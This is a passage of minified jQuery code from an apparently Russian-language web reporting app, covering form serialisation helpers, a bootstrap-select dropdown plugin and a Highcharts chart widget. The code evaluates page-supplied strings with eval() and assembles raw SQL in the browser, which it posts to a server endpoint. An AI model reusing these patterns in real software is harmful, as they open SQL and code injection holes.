class='formcomplete'></div>").addClass("restrict");setTimeout(function(){c.find("[st='s']").option({table:b});c.find("[st='g']").FieldSet({table:b});c.find("[st='d']").DPicker();c.find("input[type='color']").each(function(t,q){$(q).ColorPicker()});c.find("[st='i']").each(function(t,q){$(q).Upload()});c.find("[st='w'],input[type='w']").each(function(t,q){$(q).height(["1","{5}"].indexOf(q.getAttribute("param"))>-1?(e):q.getAttribute("param")).AceEditor({table:b,param:q.getAttribute("param")})});c.find("input[type='icon-list']").each(function(t,q){$(q).IconList()});if(c.find("[st='x']").length>0){c.find("[st='x']").Address()}c.find("[st='y']").Folder({auto:1,site:set.sitename,dir:"files/image/"+((set.filter.gid||set.filter.nid)+"/"||"")});var o=c.find("[st='e']").each(function(t,q){$(q).RichText({table:b})});var m=c.find(str).map(function(){return $(this).height()}).get().max();c.find(str).height(m);if(l){l.apply()}App.refresh({path:c[0].id})},100)}$.fn.GetFields=function(b){var b=b||0;var c="";this.find("[name]").each(function(h,e){if(this.getAttribute("name")&&this.getAttribute("name").indexOf("@")=="-1"){c+=(this.getAttribute("name").indexOf("geom")>0&&b?"geomtext":this.getAttribute("name"))+","}});return c.substring(0,c.length-1)};$.fn.GetText=function(e,b){var c="";var e=e||0;var h=$(this).find("input,select,textarea");var b=(b||h.length);b-=e;h.slice(e).each(function(m,l){if(m<b){c+=(this.value+";")}});return c.substr(0,c.length-1)};$.fn.GetObject=function(e){var e=e||{};var x=e.sep||set.sep;var l=[];var q={};var h=this.hasClass("restrict")?"[name]":"[name]:not(.restrict [name])";obj=this.find(">div[table],div.tabform[table]");var v=obj.length==0?[""]:obj.attr("table").split(",");if(obj.length==0){obj=this}var o={};for(var m=0,t=v.length;m<t;m++){var b=obj.find((v.length>1?'div[table="'+v[m]+'"] ':"")+h);var c={};b.each(function(){l[0]=this.getAttribute("st");l[1]=this.getAttribute("name");if(this.getAttribute("type")=="radio"){return true}if(!l[1]){return true}if(c.hasOwnProperty(l[1])){if(!this.value||this.value.length<2){return true}}if(!l[1]||l[1].indexOf("@")==-1){var A=this.val?this.val():l[0]=="i"?this.g.src:l[0]=="p"?(this.getAttribute("pas")==this.value?this.value:this.value):l[0]=="c"?this.checked+"":l[0]=="o"||l[0]=="b"?this.GetValue():l[0]=="l"?$(this).GetText():l[0]=="s"?this.value:["textarea","input","select"].indexOf(this.nodeName.toLowerCase())!=-1?this.value:(this.getAttribute("value")||this.innerHTML);c[l[1]=="geomtext"?"wkb_geometry":l[1]]=A}});var u=v[m].split(".");u[0]=u[0]!="0"?u[0]:e.table;if(u.length>1){if(!q[u[0]]){q[u[0]]={}}q[u[0]][u[1]]=c}else{q[u[0]]=c}}return(keys=Object.keys(q)).length>1?q:q[keys[0]]};$.fn.Clear=function(){this.find("input[st],textarea[st]").val("")};$.fn.SetObject=function(obj,p){var p=p||{};p.mode=p.mode||3;var sel=this.hasClass("restrict")?"[name]":"[name]:not(.restrict [name])";p.m=model[p.t];if(obj==null){obj={}}if(typeof obj=="string"){if(obj[0]=="{"){eval("obj="+obj)}else{obj={body:obj}}}if((fi=this.find("[folderimage]")).length>0&&fi[0].g&&p.folder){fi[0].g.SetDir(p.folder)}var _objs=typeof obj[Object.keys(obj)[0]]=="object"?obj:{table:obj};_tables=Object.keys(_objs);_tables_attr=(a=this.find(".tabform[table]").attr("table"))?a.split(","):_tables;if(_objs.table){_objs[_tables_attr[0]]=_objs.table}for(var y=0,len=_tables_attr.length;y<len;y++){var _t=_tables_attr[y].split(".");if(_tables_attr[y].indexOf("key_extra")>-1){_t=[_tables[y]]}var obj=_t.length>1&&_objs[_t[0]]?_objs[_t[0]][_t[1]]:(_objs[_t[0]]);var elems=this.find((_tables_attr.length>1?'div[table="'+_tables_attr[y]+'"] ':"")+sel).not("input[type='hidden']");elems.each(function(i,j){this.val?this.val(""):"";if(this.value){this.value=""}if(this.nodeName.toLowerCase()=="img"){this.style.display="none"}else{if(["span","b","li"].indexOf(this.nodeName.toLowerCase())>-1){this.innerHTML=""}}});if(obj==null){continue}var ar;if(!jQuery.isArray(obj)&&typeof obj=="object"&&obj!=null){ar=Object.keys(obj)}if(!ar){ar=elems.attr("name")}for(var z=0;z<elems.length;z++){var f=elems[z];var val="";var calc=f.getAttribute("calc");if(calc){val=eval("obj."+calc.replace(/([\(\*\-\/\|]+)([^0-9 \|\/\*\)\-]+)/g,"$1obj.$2"))}var name=(namefull=elems[z].getAttribute("name")).split(".");for(var i=0;i<=ar.length;i++){if(namefull==ar[i]||name[0]==ar[i]){break}}if(!ar[i]&&!val){continue}if(!val){val=p.mode&2?obj[ar[i]]:obj[i]}if(namefull!=ar[i]&&name.length>1){if(typeof obj[ar[i]]=="string"){val=obj[ar[i]]=JSON.parse(obj[ar[i]])}val=val?val[name[1]]:""}if(val==undefined){val=""}ns=f.getAttribute("st");var node=f.nodeName.toLowerCase();if(["i","e","a","d","m"].indexOf(ns)>-1&&!f.val){continue}f.type=="checkbox"?f.checked=val:f.val?f.val(val||""):ns=="z"?f.html(lang=="en"?val.translit():val):ns=="s"?(p.m&&p.m.fields&&(!f.options||!/^[0-9]+$/.test(f.options?f.options[0].value:"-"))?f.selectedIndex=val:f.value=val):ns=="c"?(f.checked=val=="t"):node=="input"||node=="textarea"?f.value=val:node=="img"?f.setAttribute("src",(f.getAttribute("dir").ft(set.filter)||"")+val):node!="table"?(f.setAttribute("value",val)||val?f.innerHTML=(name[0].indexOf("date")>-1?val.dt():val):""):"";node=="img"&&val?f.style.display="block":""}}return this};!function(c){var b=function(l,h,m){if(m){m.stopPropagation();m.preventDefault()}this.$element=c(l);this.$newElement=null;this.button=null;this.$menu=null;this.options=c.extend({},c.fn.selectpicker.defaults,this.$element.data(),typeof h=="object"&&h);if(this.options.title==null){this.options.title=this.$element.attr("title")}this.val=b.prototype.val;this.render=b.prototype.render;this.refresh=b.prototype.refresh;this.setStyle=b.prototype.setStyle;this.selectAll=b.prototype.selectAll;this.deselectAll=b.prototype.deselectAll;this.init()};b.prototype={constructor:b,init:function(h){this.$element.hide();this.multiple=this.$element.prop("multiple");var m=this.$element.attr("id");this.$newElement=this.createView();this.$element.after(this.$newElement);this.$menu=this.$newElement.find("> .dropdown-menu");this.button=this.$newElement.find("> button");if(m!==undefined){var l=this;this.button.attr("data-id",m);c('label[for="'+m+'"]').click(function(){l.button.focus()})}if(this.multiple){this.$newElement.addClass("show-tick")}this.checkDisabled();this.checkTabIndex();this.clickListener();this.render();this.liHeight();this.setWidth();this.setStyle();if(this.options.container){this.selectPosition()}},createDropdown:function(){var e="<div class='btn-group bootstrap-select'><button type='button' class='btn btn-default dropdown-toggle' data-toggle='dropdown'><div class='filter-option pull-left'></div>&nbsp;<div class='caret'></div></button><div class='dropdown-menu open'><ul class='dropdown-menu inner' role='menu'></ul></div></div>";return c(e)},createView:function(){var e=this.createDropdown();var h=this.createLi();e.find("ul").append(h);return e},reloadLi:function(){this.destroyLi();var e=this.createLi();this.$newElement.find("ul").append(e)},destroyLi:function(){this.$newElement.find("li").remove()},createLi:function(){var l=this,h=[],e="";this.$element.find("option").each(function(q){var u=c(this);var o=u.attr("class")||"";var t=u.attr("style")||"";var B=u.data("content")?u.data("content"):u.html();var x=u.data("subtext")!==undefined?'<small class="muted">'+u.data("subtext")+"</small>":"";var v=u.data("icon")!==undefined?'<i class="'+u.data("icon")+'"></i> ':"";if(v!==""&&(u.is(":disabled")||u.parent().is(":disabled"))){v="<span>"+v+"</span>"}if(!u.data("content")){B=v+'<span class="text">'+B+x+"</span>"}if(l.options.hideDisabled&&(u.is(":disabled")||u.parent().is(":disabled"))){h.push('<a style="min-height: 0; padding: 0"></a>')}else{if(u.parent().is("optgroup")&&u.data("divider")!=true){if(u.index()==0){var A=u.parent().attr("label");var C=u.parent().data("subtext")!==undefined?'<small class="muted">'+u.parent().data("subtext")+"</small>":"";var m=u.parent().data("icon")?'<i class="'+u.parent().data("icon")+'"></i> ':"";A=m+'<span class="text">'+A+C+"</span>";if(u[0].index!=0){h.push('<div class="div-contain"><div class="divider"></div></div><dt>'+A+"</dt>"+l.createA(B,"opt "+o,t))}else{h.push("<dt>"+A+"</dt>"+l.createA(B,"opt "+o,t))}}else{h.push(l.createA(B,"opt "+o,t))}}else{if(u.data("divider")==true){h.push('<div class="div-contain"><div class="divider"></div></div>')}else{if(c(this).data("hidden")==true){h.push("")}else{h.push(l.createA(B,o,t))}}}}});c.each(h,function(m,o){e+="<li rel="+m+">"+o+"</li>"});if(!this.multiple&&this.$element.find("option:selected").length==0&&!l.options.title){this.$element.find("option").eq(0).prop("selected",true).attr("selected","selected")}return c(e)},createA:function(l,e,h){return'<a tabindex="0" class="'+e+'" style="'+h+'">'+l+'<i class="icon-ok check-mark"></i></a>'},render:function(){var o=this;this.$element.find("option").each(function(q){o.setDisabled(q,c(this).is(":disabled")||c(this).parent().is(":disabled"));o.setSelected(q,c(this).is(":selected"))});var m=this.$element.find("option:selected").map(function(q,v){var x=c(this);var u=x.data("icon")&&o.options.showIcon?'<i class="'+x.data("icon")+'"></i> ':"";var t;if(o.options.showSubtext&&x.attr("data-subtext")&&!o.multiple){t=' <small class="muted">'+x.data("subtext")+"</small>"}else{t=""}if(x.data("content")&&o.options.showContent){return x.data("content")}else{if(x.attr("title")!=undefined){return x.attr("title")}else{return u+x.html()+t}}}).toArray();var l=!this.multiple?m[0]:m.join(", ");if(o.multiple&&o.options.selectedTextFormat.indexOf("count")>-1){var e=o.options.selectedTextFormat.split(">");var h=this.options.hideDisabled?":not([disabled])":"";if((e.length>1&&m.length>e[1])||(e.length==1&&m.length>=2)){l=o.options.countSelectedText.replace("{0}",m.length).replace("{1}",this.$element.find('option:not([data-divider="true"]):not([data-hidden="true"])'+h).length)}}if(!l){l=o.options.title!=undefined?o.options.title:o.options.noneSelectedText}o.$newElement.find(".filter-option").html(l)},setStyle:function(l,h){if(this.$element.attr("class")){this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device/gi,""))}var e=l?l:this.options.style;if(h=="add"){this.button.addClass(e)}else{this.button.removeClass(this.options.style);this.button.addClass(e)}},liHeight:function(){var h=this.$newElement.clone();h.appendTo("body");var e=h.addClass("open").find(".dropdown-menu li > a").outerHeight();h.remove();this.$newElement.data("liHeight",e)},setSize:function(){var t=this,l=this.$newElement.find("> .dropdown-menu"),q=l.find(".inner"),v=q.find("li > a"),u=this.$newElement.outerHeight(),B=this.$newElement.data("liHeight"),o=l.find("li .divider").outerHeight(true),e=parseInt(l.css("padding-top"))+parseInt(l.css("padding-bottom"))+parseInt(l.css("border-top-width"))+parseInt(l.css("border-bottom-width")),h=this.options.hideDisabled?":not(.disabled)":"",m;if(this.options.size=="auto"){var C=function(){var J=t.$newElement.offset().top;var D=J-c(window).scrollTop();var M=c(window).height();var E=e+parseInt(l.css("margin-top"))+parseInt(l.css("margin-bottom"))+2;var L=M-D-u-E;var K;m=L;if(t.$newElement.hasClass("dropup")){m=D-E}if((l.find("li").length+l.find("dt").length)>3){K=B*3+E-2}else{K=0}l.css({"max-height":m+"px",overflow:"hidden","min-height":K+"px"});q.css({"max-height":(m-e)+"px","overflow-y":"auto"})};C();c(window).resize(C);c(window).scroll(C)}else{if(this.options.size&&this.options.size!="auto"&&l.find("li"+h).length>this.options.size){var A=l.find("li"+h+" > *").filter(":not(.div-contain)").slice(0,this.options.size).last().parent().index();var x=l.find("li").slice(0,A+1).find(".div-contain").length;m=B*this.options.size+x*o+e;l.css({"max-height":m+"px",overflow:"hidden"});q.css({"max-height":(m-e)+"px","overflow-y":"auto"})}}},setWidth:function(){var h=this.$newElement.find("> .dropdown-menu");if(this.options.width=="auto"){h.css("min-width","0");var e=h.css("width");this.$newElement.css("width",e)}else{if(this.options.width){this.$newElement.css("width",this.options.width)}}},selectPosition:function(){var q=this,h="<div />",l=c(h),o,m,e=function(t){l.addClass(t.attr("class").replace(/open/gi,""));o=t.offset();m=t[0].offsetHeight;l.css({top:o.top+m,left:o.left,width:t[0].offsetWidth,position:"absolute"})};this.$newElement.on("click",function(){e(c(this));l.toggleClass("open");l.append(q.$menu);l.appendTo(q.options.container);return false});c(window).resize(function(){e(q.$newElement)});c(window).scroll(function(){e(q.$newElement)});c("html").on("click",function(){l.removeClass("open")})},mobile:function(){this.$element.addClass("mobile-device").appendTo(this.$newElement);if(this.options.container){this.$menu.hide()}},refresh:function(){this.reloadLi();this.render();this.setWidth();this.setStyle();this.checkDisabled()},setSelected:function(e,h){if(h){this.$menu.find("li").eq(e).addClass("selected")}else{this.$menu.find("li").eq(e).removeClass("selected")}},setDisabled:function(e,h){if(h){this.$menu.find("li").eq(e).addClass("disabled").find("a").attr("href","#").attr("tabindex",-1)}else{this.$menu.find("li").eq(e).removeClass("disabled").find("a").removeAttr("href").attr("tabindex",0)}},isDisabled:function(){return this.$element.is(":disabled")||this.$element.attr("readonly")},checkDisabled:function(){var e=this;if(this.isDisabled()){this.button.addClass("disabled");this.button.attr("tabindex","-1")}else{if(!this.isDisabled()&&this.button.hasClass("disabled")){this.button.removeClass("disabled");this.button.removeAttr("tabindex")}}this.button.click(function(){if(e.isDisabled()){return false}})},checkTabIndex:function(){if(this.$element.is("[tabindex]")){var e=this.$element.attr("tabindex");this.button.attr("tabindex",e)}},clickListener:function(){var e=this;c("body").on("touchstart.dropdown",".dropdown-menu",function(h){h.stopPropagation()});this.$newElement.on("click",function(){e.setSize()});this.$menu.on("click","li a",function(q){var l=c(this).parent().index(),o=c(this).parent(),m=e.$element.val();if(e.multiple){q.stopPropagation()}q.preventDefault();if(e.$element.not(":disabled")&&!c(this).parent().hasClass("disabled")){if(!e.multiple){e.$element.find("option").prop("selected",false);e.$element.find("option").eq(l).prop("selected",true)}else{var h=e.$element.find("option").eq(l).prop("selected");if(h){e.$element.find("option").eq(l).prop("selected",false)}else{e.$element.find("option").eq(l).prop("selected",true)}}e.button.focus();if(m!=e.$element.val()){e.$element.trigger("change")}e.render()}});this.$menu.on("click","li.disabled a, li dt, li .div-contain",function(l){l.preventDefault();l.stopPropagation();var h=c(this).parent().parents(".bootstrap-select");e.button.focus()});this.$element.on("change",function(h){e.render()})},val:function(e){if(e!=undefined){this.$element.val(e);this.$element.trigger("change");return this.$element}else{return this.$element.val()}},selectAll:function(){this.$element.find("option").prop("selected",true).attr("selected","selected");this.render()},deselectAll:function(){this.$element.find("option").prop("selected",false).removeAttr("selected");this.render()},keydown:function(B){var C,A,q,x,u,t,D,l,o;C=c(this);q=C.parent();A=c("[role=menu] li:not(.divider):visible a",q);if(!A.length){return}if(/(38|40)/.test(B.keyCode)){x=A.index(A.filter(":focus"));t=A.parent(":not(.disabled)").first().index();D=A.parent(":not(.disabled)").last().index();u=A.eq(x).parent().nextAll(":not(.disabled)").eq(0).index();l=A.eq(x).parent().prevAll(":not(.disabled)").eq(0).index();o=A.eq(u).parent().prevAll(":not(.disabled)").eq(0).index();if(B.keyCode==38){if(x!=o&&x>l){x=l}if(x<t){x=t}}if(B.keyCode==40){if(x!=o&&x<u){x=u}if(x>D){x=D}}A.eq(x).focus()}else{var m={48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};var h=[];A.each(function(){if(c(this).parent().is(":not(.disabled)")){if(c.trim(c(this).text().toLowerCase()).substring(0,1)==m[B.keyCode]){h.push(c(this).parent().index())}}});var v=c(document).data("keycount");v++;c(document).data("keycount",v);var E=c.trim(c(":focus").text().toLowerCase()).substring(0,1);if(E!=m[B.keyCode]){v=1;c(document).data("keycount",v)}else{if(v>=h.length){c(document).data("keycount",0)}}A.eq(h[v-1]).focus()}if(/(13)/.test(B.keyCode)){c(":focus").click();q.addClass("open");c(document).data("keycount",0)}},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},destroy:function(){this.$newElement.remove();this.$element.remove()}};c.fn.selectpicker=function(l,m){var e=arguments;var o;var h=this.each(function(){if(c(this).is("select")){var v=c(this),u=v.data("selectpicker"),q=typeof l=="object"&&l;if(!u){v.data("selectpicker",(u=new b(this,q,m)))}else{u.$newElement.remove();u.$menu.remove();v.data("selectpicker",(u=new b(this,q,m)))}if(typeof l=="string"){var t=l;if(u[t] instanceof Function){[].shift.apply(e);o=u[t].apply(u,e)}else{o=u.options[t]}}}});if(o!=undefined){return o}else{return h}};c.fn.selectpicker.defaults={style:null,size:"auto",title:null,selectedTextFormat:"values",noneSelectedText:"{Nothing selected}".ft(mls),countSelectedText:"{0} of {1} selected",width:null,container:"body",hideDisabled:false,showSubtext:false,showIcon:true,showContent:true};c(document).data("keycount",0).on("keydown","[data-toggle=dropdown], [role=menu]",b.prototype.keydown)}(window.jQuery);$.fn.diagram=function(c){if(!this[0]){return}var b=$(this[0]);var c=c||{};b.param=c;b.display_mode=1;b.periodInterval=c.periodInterval||b[0].getAttribute("interval")||"d";b.filter={period:{d:86400,w:604800,m:2592000}[b.periodInterval]};b.query_template=(b[0].getAttribute("query")||"1=1");b.ydef=b[0].getAttribute("y")||false;b._period=b[0].getAttribute("period")||false;b.param.paramDiagram=b[0].getAttribute("nogroup")?(b.param.paramDiagram|16)^16:b.param.paramDiagram;b.param.paramDiagram=b[0].getAttribute("notable")?(b.param.paramDiagram|1)^1:b.param.paramDiagram;b.param.height=b[0].getAttribute("height")||b.param.height||350;b.param.height=b[0].getAttribute("height")||b.param.height||350;b.d1=new Date();b.setDate=function(e,h){var e=e||0;b._period=h!=undefined?h:(b._period||0);b.d1=Date.UTC(b.d1.getFullYear(),[b.d1.getMonth(),b.d1.getMonth()-(b.d1.getMonth()%3),b.d1.getMonth()-(b.d1.getMonth()%6),0][b._period]+([1,3,6,12][b._period])*e,1)/1000;b.d2=b.d1.addMonth([1,3,6,12][b._period]);if(b.data_control){b.data_control.find("a.dropdown-toggle>span")[0].innerText=b.period[b._period]+": "+b.getDateText();b.data_control.find("a.dropdown-toggle>span")[0].setAttribute("title",b.d1.dt()+" - "+b.d2.dt())}b.refeshData()};b.getDateText=function(){switch(b._period){case 0:return mls.month.ru[b.d1.getMonth()]+" "+b.d1.getFullYear();break;case 1:return(Math.floor(b.d1.getMonth()/3)+1)+"кв. "+b.d1.getFullYear();break;case 2:return b.d1.getFullYear()+"/"+((b.d1.getMonth()/6)+1);break;case 3:return b.d1.getFullYear();break;default:return""}};if(b.param.width){b.width(b.param.width-0)}if(b.param.height){b.height(b.param.height-0)}b.panel_control=$("<div class='panel clearfix'></div>").appendTo(b);b.panel_chart=$("<div class='chart'></div>").height(b.param.height-0).appendTo(b);b.panel_table=$("<div class='table'></div>").hide().appendTo(b);b.refresh=function(){if(typeof Highcharts=="undefined"){return}if(!b.build){b.build=true;b.buildChart()}b.refeshData()};b.setSeria=function(){b.series=c.diagram_request_table;b.series_index=0;b.seria=b.series[b.series_index];b.seria.ys=typeof(b.seria.diagram_axis_y)=="string"?JSON.parse(b.seria.diagram_axis_y):b.seria.diagram_axis_y;b.seria.diagram_group=typeof(b.seria.diagram_group)=="string"?JSON.parse(b.seria.diagram_group):b.seria.diagram_group;for(q=0;q<b.seria.ys.length;q++){if(!b.seria.ys[q].alias||b.seria.ys[q].alias.length<2||b.seria.ys[q].alias=="undefined"){b.seria.ys[q].alias=b.seria.ys[q].field}b.seria.ys[q].title=mls[b.seria.ys[q].alias]||b.seria.ys[q].alias}b.seria.enable_y=[(b.ydef?b.seria.ys.get("field").indexOf(b.ydef)||0:0)];b.fields_li="";var e=b[0].getAttribute("hidey")||"";for(var q=0;q<b.seria.ys.length;q++){if(e.indexOf(b.seria.ys[q].title)==-1){b.fields_li+="<li><a>"+b.seria.ys[q].title+"</a></li>"}}b.field_control=$(("<div class='pull-left'>"+(b.param.paramDiagram&32?"<div class='btn-group dropdown field_group' group='0'><a class='btn dropdown-toggle'><span>{0}</span><span class='caret'></span></a><ul class='dropdown-menu'>{1}</ul></div>":"").ft(mls)+(b.param.paramDiagram&4?"<span> и </span><div group='1' class='btn-group dropdown'><a class='btn dropdown-toggle'><span>{choose_field}</span><span class='caret'></span></a><ul class='dropdown-menu'>{1}</ul></div><a group='1' class='btn'><i class='icon-remove'></i></a>":"").ft(mls)+"</div>").ft(b.seria.ys[b.seria.enable_y[0]].title,b.fields_li)).appendTo(b.panel_control);b.field_control.find("a[group]").click(function(){var t=$(this).attr("group");b.field_control.find("div[group='"+t+"']").find("a>span")[0].innerText="choose";b.seria.enable_y.splice([t-0],1);b.refreshChart()});b.field_control.find("ul a").click(function(){(c=$(this).parent().parent().parent()).find("a>span")[0].innerText=this.innerText;b.seria.enable_y[c.attr("group")]=$(this).parent().index();b.filter.field=b.seria.ys[b.seria.enable_y[0]].field;b.refeshData(1)});b.period=["Месяц","Квартал","Полгода","Год"];if(b.param.paramDiagram&8){var m="<li><a>"+b.period.join("</a></li><li><a>")+"</a></li>";b.data_control=$("<div class='pull-right'><a class='prev btn'><i class='icon-chevron-left'></i></a><div class='btn-group dropdown'><a class='btn dropdown-toggle'><span>{0}: Июнь 2013</span><span class='caret'></span></a><ul class='dropdown-menu'>{1}</ul></div><a class='next btn'><i class='icon-chevron-right'></i></a></div>".ft("Месяц",m)).appendTo(b.panel_control);b.data_control.find("a.next").click(function(){b.setDate(1)});b.data_control.find("a.prev").click(function(){b.setDate(-1)});b.data_control.find("ul>li>a").click(function(){b.setDate(0,$(this).parent().index())})}b.setDate(0,b._period||0);if(b.param.paramDiagram&16){var l="";var h=b[0].getAttribute("hidegroup")||"";if(b.seria.diagram_group&&b.seria.diagram_group.length){for(var q=0;q<b.seria.diagram_group.length;q++){if(h.indexOf(b.seria.diagram_group[q].field)==-1){l+="<li><a group='"+b.seria.diagram_group[q].field+"'>"+(mls[b.seria.diagram_group[q].title_field]||mls[b.seria.diagram_group[q].field]||b.seria.diagram_group[q].field)+"</a></li>"}}b.group_control=$("<div class='pull-left offset4'><div class='btn-group dropdown'><a class='btn dropdown-toggle'><span class='group-name'>{groupby}</span><span class='caret'></span></a><ul class='dropdown-menu'>{0}</ul></div><a style='display:none' class='btn ungroup'><i class='icon-remove-circle'></i></a></div>".ft(l).ft(mls)).appendTo(b.panel_control);b.group_control.find("li a").click(function(){b.group=b.seria.diagram_group[$(this).parent().index()];b.group_control.find("span.group-name").html(this.innerText);b.filter.table=b.seria.table;b.filter.agg=b.seria.ys[b.seria.enable_y[0]].agg_fun_type||"sum";b.filter.field=b.seria.ys[b.seria.enable_y[0]].field;b.filter.group_field=b.group.field;b.filter.group_not_show=(b.group.not_show||"-1").replace(/([^,]+)/g,"'$1'");b.filter.desc=b.filter.agg=="avg"?"asc":"desc";b.filter.group_table=b.group.title_table||b.seria.table;b.filter.group_title=b.group.title_field||b.group.field;b.query_template_old=b.query_template;b.query_template=(b.query_template.replace(new RegExp("[and ]{0,4}"+b.group.field+"=[{']{1,2}[ a-z]+[}' and]{1,6}"),"")||"1=1");b.ugroup.show();b.refeshData(1)});(b.ugroup=b.group_control.find("a.ungroup")).click(function(){b.query_template=b.query_template_old;b.group=false;b.group_control.find("span.group-name").html(mls.groupby);b.ugroup.hide();b.refeshData(1)})}}if(b.param.paramDiagram&1){var o=["diagram","table","table_diagram"].mls().join("</a></li><li><a>");b.table_control=$("<div class='pull-left offset4'><div class='btn-group dropdown'><a class='btn dropdown-toggle'><span class='report_display_mode'>{report_display_mode}</span><span class='caret'></span></a><ul class='dropdown-menu'><li><a>{0}</a></li></ul></div></div>".ft(mls).ft(o).ft(mls)).appendTo(b.panel_control);b.table_control.find("ul li>a").click(function(){b.find(".report_display_mode").html(this.innerText);b.display_mode=$(this).parent().index()+1;b.panel_chart.toggle(b.display_mode&1?true:false).width(b.display_mode==3?"68%":"100%").css("float","left");b.panel_table.toggle(b.display_mode&2?true:false).width(b.display_mode==3?"30%":"100%").css({"float":"left","margin-left":"20px",height:b.panel_chart.height()+"px",overflow:"auto"});b.chart.setSize(b.panel_chart.width(),b.panel_chart.height(),false);b.renderData()})}};b.refreshTable=function(){var m=Object.keys(b.data);var l="<tr><th>"+mls.date+"</th><th>"+m.mls().join("</th><th>")+"</th></tr>";for(var o=0,e=b.data[m[0]].length;o<e;o++){l+="<tr><td>"+(b.d1+o*86400).dt()+"</td>";for(var h=0;h<m.length;h++){l+="<td>"+b.data[m[h]][o]+"</td>"}l+="</tr>"}l+="<tr class='agg'><td>"+mls.total+"</td>";for(var h=0;h<m.length;h++){l+="<td>"+b.data[m[h]].sum()+"</td>"}b.panel_table.html('<table class="table table-striped">'+l+"</tr></table>")};b.period_sql={d:"({0}-{0}%86400)",w:"({0}- (date_part('DOW',  dt({0}) ::timestamp)-1)*86400)",m:"({0}-(date_part('day',  dt({0}) ::timestamp))*86400)"};b.renderData=function(){if(b.display_mode&1){b.refreshChart()}if(b.display_mode&2){b.refreshTable()}};b.refeshData=function(m){b.filter.d1=b.d1;b.filter.x_field=b.seria.diagram_axis_x;b.filter.d2=b.param.paramDiagram&128?Math.min(b.d2,set.cd):b.d2;if(!m&&b.filter.data==(b.filter.data=((b.periodInterval=="w"?(b.d1-(b.d1.getDay()-1)*86400):b.filter.d1)+","+b.filter.d2))&&b.filter.query==b.query_template.ft(set.filter)){return}b.filter.query=b.query_template.ft(set.filter);if(!b.req){var e="";var l="";var h=[];for(var o=0;o<b.seria.ys.length;o++){if(h.indexOf(b.seria.ys[o].field)>-1){continue}h.push(b.seria.ys[o].alias);e+="\"{0}\":['||array_agg(coalesce(q.{0},0))::text||'],".ft(b.seria.ys[o].alias);l+=",round({0}({1})::numeric,2) as {2}".ft((b.seria.ys[o].agg_fun_type||"sum"),b.seria.ys[o].field,b.seria.ys[o].alias)}e=e.substr(0,e.length-1);if(b.param.paramDiagram&512){b.req=("select replace(replace('{{0}}','[{','['),'}]',']') from (select {4} as d{1} from {3} where {query} and {x_field}>={d1} and {x_field}<{d2} group by {4} order by {4})q ").ft(e,l,b.period_sql[b.periodInterval].ft(b.seria.diagram_axis_x),b.seria.table,b.seria.diagram_axis_x)}else{b.req=("select replace(replace('{{0}}','[{','['),'}]',']') from (SELECT generate_series as d FROM generate_series({data}, {period}))g  left join (select {2} as d{1} from {3} where {query} and {x_field}>={d1} and {x_field}<{d2} group by {2})q on q.d=g.d").ft(e,l,b.period_sql[b.periodInterval].ft(b.seria.diagram_axis_x),b.seria.table,b.seria.diagram_axis_x)}b.group_req=("select '{'||trim(sum({group_title}||','),',')||'}' from  (select replace(replace('\"'||{group_title}||'\":['||array_agg({field})::text||']','[{','['),'}]',']') as {group_title} from (select  q.{group_title} ,coalesce({field},0) as {field} from (SELECT generate_series as d FROM generate_series({data}, {period}))g left join (select {2} as d,{group_field},round({agg}({field})::numeric,2) as {field}  from {3} where {query} and {x_field}>={d1} and {x_field}<{d2} and {group_title} = any((select array_agg({group_title}) from (select {group_title} from {table} where {query} and {x_field}>={d1} and {x_field}<{d2} and {group_title} not in ({group_not_show}) group by {group_title} order by {agg}({field}) {desc} limit 7)q)::text[]) group by {2},{group_field})q on q.d=g.d)q1  group by {group_title})q2").ft(b.seria.diagram_axis_x,0,b.period_sql[b.periodInterval].ft(b.seria.diagram_axis_x),b.seria.table)}$.post(set.ws,{q:"table",request:[{request:b.group?b.group_req.ft(b.filter):b.req.ft(b.filter)}],asjson:true},function(q){b.data=q[0];b.renderData()},"json")};b.refreshChart=function(){while(b.chart.series.length>0){b.chart.series[0].remove()}if(!b.group){for(var o=0,e=b.seria.enable_y.length;o<e;o++){var m=b.seria.ys[b.seria.enable_y[o]];b.chart.addSeries({name:m.title,pointInterval:b.filter.period*1000,marker:{enabled:m.marker_type!="0"?true:false,symbol:m.marker_type||"circle",radius:4},pointStart:b.d1*1000,type:m.chart_type||b.seria.chart_type||"area",fillColor:b.getFillColor(m.color),color:m.color,data:b.data[m.alias]},false)}}else{var h=b.chart.options.colors;var l=Object.keys(b.data);for(var o=0,e=l.length;o<e;o++){b.chart.addSeries({name:l[o],pointInterval:b.filter.period*1000,marker:{enabled:true,symbol:"circle",radius:4},pointStart:b.d1*1000,type:"area",fillColor:b.getFillColor(h[o]),color:h[o],data:b.data[l[o]]},false)}}b.chart.redraw()};b.getFillColor=function(e){var e=e||"#75ad21";return{linearGradient:{x1:0,y1:0,x2:0,y2:1},stops:[[0,Highcharts.Color(e).setOpacity(0.7).get("rgba")],[1,Highcharts.Color(e).setOpacity(0).get("rgba")]]}};b.buildChart=function(){if(!set.highchart){set.highchart=true;Highcharts.setOptions({lang:{months:mls.month.ru,weekdays:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],shortMonths:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"]}})}b.panel_chart[0].id="container-chart"+Math.floor((Math.random()*1000));b.setSeria();b.chart=new Highcharts.Chart({chart:{renderTo:b.panel_chart[0].id,zoomType:b.seria.zoom||"",spacingRight:20},title:{text:b.seria.title},xAxis:{type:"datetime",maxZoom:14*24*3600000,title:{text:null}},yAxis:{reversed:b.param.paramDiagram&64?true:false,gridLineColor:"#eee",min:0,minPadding:100,startOnTick:true,title:{text:b.seria.diagram_axis_y[0].field}},tooltip:{shared:true,floating:false,animation:true,followPointer:false,snap:5},legend:{shadow:true,layout:"horizontal",align:"center",verticalAlign:"top",x:20,y:20,floating:true,borderWidth:1,backgroundColor:"#FFFFFF"},plotOptions:{line:{events:{legendItemClick:function(){return 